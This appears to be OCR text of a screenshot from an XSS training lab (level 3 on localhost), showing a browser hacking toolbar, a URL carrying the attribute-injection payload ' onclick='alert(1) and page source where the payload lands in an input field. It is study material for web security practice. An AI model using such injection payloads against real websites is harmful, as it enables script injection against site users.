 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML NCRYPTION▾ OTHER▾ XSS▾ LFI▾
d URL
http://127.0.0.1:8080/xsslabs/level3.php?keyword=' onclick='alert(1)&submit=%E6%90%9C%E7%B4%A2
48:50
t URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
FT Services▾ [No information available]
欢迎来到level3
没有找到和 关的结果.
完成的不错!
确定 取消
Level(3)®
查看器 控制台 调试器 {} 样式编辑器 性能 网络
搜索 HTML
YPE html>
ATUS OK-->
ev
d></head>
y>
align="center">欢迎来到level3</h1>
align="center">没有找到和' onclick='alert(1)相关的结果.</h2>
enter>
form action="level3.php" method="GET">
<input name="keyword" value="" onclick="alert(1)"></input> ev
<input name="submit" value="搜索" type="submit"></input>
/form>
enter>
nter></center>
align="center">payload的长度:19</h3>
dy>
>